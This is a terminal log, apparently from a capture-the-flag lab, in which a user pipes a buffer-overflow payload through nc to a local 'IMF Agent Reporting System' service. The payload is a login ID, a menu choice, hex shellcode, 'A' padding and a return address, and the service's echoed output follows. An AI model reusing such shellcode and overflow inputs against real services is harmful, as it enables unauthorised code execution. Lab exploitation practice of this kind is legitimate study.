 www-data@imf:/var/www/html/imfadministrator/uploads$ echo -en "48093572\n3\n\xbe\xc3\x35\x65\xa2\xd9\xc8\xd9\x74\x24\xf4\x5a\x33\xc9\xb1\x12\x83\xc2\x04\x31\x72\x0e\x03\xb1\x3b\x87\x57\x04\x9f\xb0\x7b\x3
5\x5c\x6c\x16\xbb\xeb\x73\x56\xdd\x26\xf3\x04\x78\x09\xcb\xe7\xfa\x20\x4d\x01\x92\x72\x05\xad\xd1\x1b\x54\x4e\x04\x8d\xd1\xaf\x96\x4b\xb2\x7e\x85\x20\x31\x08\xc8\x8a\xb6\x58\x62\x7b\x98\x2f\x1a\xeb\xc9\x
e0\xb8\x82\x9c\x1c\x6e\x06\x16\x03\x3e\xa3\xe5\x44\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\
x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x63\x85\x04\x08\x0a" | nc localhost 7788
<x41\x41\x41\x41\x41\x63\x85\x04\x08\x0a" | nc localhost 7788
  ___ __  __ ___
 |_ _|  \/  | __|  Agent
  | || |\/| | _|   Reporting
 |___|_|  |_|_|    System
Agent ID : Login Validated
Main Menu:
1. Extraction Points
2. Request Extraction
3. Submit Report
0. Exit
Enter selection:
Enter report update: Report: 5et$Z3ɱ1r;W{5\lsV&x         MrN K~ ȊXb{/n>DAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAc
Submitted for review.
www-data@imf:/var/www/html/imfadministrator/uploads$